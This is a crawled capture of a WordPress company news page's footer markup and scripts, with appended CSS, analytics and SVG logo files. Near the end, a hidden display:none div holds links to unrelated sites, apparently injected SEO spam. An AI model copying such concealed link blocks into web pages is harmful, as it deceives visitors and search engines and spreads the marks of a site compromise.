	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.ibg-global.com/en/real-estate">HOTELS AND REAL ESTATE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://www.ibg-global.com/en/services">ENERGY, ENVIRONMENT AND TELCO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://www.ibg-global.com/en/brands">BRANDS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7774 current_page_item current_page_parent menu-item-7793"><a href="https://www.ibg-global.com/en/news">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794"><a href="https://www.ibg-global.com/en/contacts">CONTACTS</a></li>
<li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false">EN</a><ul class="sub-menu submenu-languages"><li class="menu-item menu-item-language"><a href="https://www.ibg-global.com/noticias">PT</a></li><li class="menu-item menu-item-language"><a href="https://www.ibg-global.com/fr/actualites">FR</a></li><li class="menu-item menu-item-language"><a href="https://www.ibg-global.com/es/noticias">ES</a></li></ul></li>		
					</ul>
				</div>
			
		</div>

		<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->
	</div>


</div> <!--/ajax-content-wrap-->


	<a id="to-top" class="mobile-enabled"><i class="icon-angle-up"></i></a>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/themes/salient/js/magnific.js?ver=7.0.1'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/themes/salient/js/isotope.min.js?ver=7.5'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/themes/salient/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.ibg-global.com\/wp-admin\/admin-ajax.php","postID":"11301","rooturl":"https:\/\/www.ibg-global.com\/en","pluginPages":[],"disqusComments":"false","loveNonce":"46023cb79f","mapApiKey":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/themes/salient/js/init.js?ver=7.5.02'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/themes/salient/js/infinitescroll.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.7.26'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/themes/salient/js/flickity.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/themes/salient/js/select2.min.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.ibg-global.com\/wp-admin\/admin-ajax.php","nonce":"001bdd5462","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"paged":2,"pagename":"news","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"meta_query":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-includes/js/wp-embed.min.js?ver=4.7.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https:\/\/www.ibg-global.com\/en\/","ajax_url":"https:\/\/www.ibg-global.com\/en\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ibg-global.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.7.26'></script>
<script type="text/javascript">var to_like_post = {"url":"https://www.ibg-global.com/wp-admin/admin-ajax.php","nonce":"be45dcbb6f"};jQuery.noConflict(),function(a){"use strict";a(document).ready(function(){a(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(b){b.preventDefault();var c=a(this),d=c.data("post-id"),e=parseInt(c.find(".to-like-count").text());return c.addClass("heart-pulse"),a.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:d,like_nb:e},context:c,success:function(b){b&&(c=a(this),c.attr("title",b.title),c.find(".to-like-count").text(b.count),c.removeClass(b.remove_class+" heart-pulse").addClass(b.add_class))}}),!1})})}(jQuery);</script>	
<div style="display: none;"><a href="https://investasi.pasamankab.go.id/">https://investasi.pasamankab.go.id/</a><a href="https://investasi.pasamankab.go.id/bo/">https://investasi.pasamankab.go.id/bo/</a><a href="https://investasi.pasamankab.go.id/ran/">https://investasi.pasamankab.go.id/ran/</a><a href="https://www.tiendacapilar.com/">https://www.tiendacapilar.com/</a><a href="https://www.carreirosdomonte.com/">https://www.carreirosdomonte.com/</a><a href="https://doglongevity.vet/">https://doglongevity.vet/</a><a href="https://rapamycinforcats.com/">https://rapamycinforcats.com/</a><a href="https://www.restaurantecentralgrill.com/">https://www.restaurantecentralgrill.com/</a><a href="https://investasi.pasamankab.go.id/sg/">https://investasi.pasamankab.go.id/sg/</a><a href="https://investasi.pasamankab.go.id/static/">https://investasi.pasamankab.go.id/static/</a></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ibg-global.com/wp-content/themes/salient-child/style.css?ver=7.5
body_size: 161
content:
/*
Theme Name: Salient Child Theme
Theme URI: http: //mysite.com/
Description: This is a custom child theme for Salient
Author: My Name
Author URI: http: //mysite.com/
Template: salient
Version: 0.1
*/
.nectar-button.regular-button.extra-color-1{
	background-color:#3a2308!important;
}
.span_12.dark .nectar_video_lightbox path{
	fill:#977751;
}






--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=835368214&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ibg-global.com%2Fen%2Fnews%2Fpage%2F2&ul=en-us%40posix&dt=News%20%7C%20IBG%20%E2%80%93%20International%20Business%20Group&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=675162652&gjid=1606791052&cid=766973507.1768792138&tid=UA-85468137-1&_gid=387495011.1768792138&_r=1&_slc=1&z=225685449
body_size: -451
content:
2,cG-3MMP07LHJV

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ibg-global.com/wp-content/uploads/2016/08/Asset-1.svg
body_size: 387
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105.3 59.8">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <title>Asset 1</title>
  <g id="Layer_2" data-name="Layer 2">
    <g id="Layer_1-2" data-name="Layer 1">
      <path class="cls-1" d="M58.6,17.6A17.6,17.6,0,0,0,41,0H19.9V28.1H41a14,14,0,0,1,6.8,1.8A14,14,0,0,1,41,31.6H19.9V59.8H41A17.6,17.6,0,0,0,53.6,29.9a17.5,17.5,0,0,0,5-12.3M41,24.6H23.5V3.5H41a14.1,14.1,0,0,1,9.9,24h-.1a17.5,17.5,0,0,0-9.8-3M51,52.1A14,14,0,0,1,41,56.2H23.5V35.1H41a17.5,17.5,0,0,0,9.8-3H51a14.1,14.1,0,0,1,0,19.9"/>
      <polygon class="cls-1" points="3.5 56.2 7 56.2 7 0 10.5 0 10.5 59.7 0 59.7 0 0 3.5 0 3.5 56.2"/>
      <path class="cls-1" d="M77.2,24.6v3.5h24.6v3.5H77.2v3.5h24.6V56.2H86.6A16.5,16.5,0,0,1,70.1,39.7V20A16.5,16.5,0,0,1,86.6,3.5h16.9V0H86.6a20,20,0,0,0-20,20V39.7a20,20,0,0,0,20,20h18.6V24.6Z"/>
    </g>
  </g>
</svg>
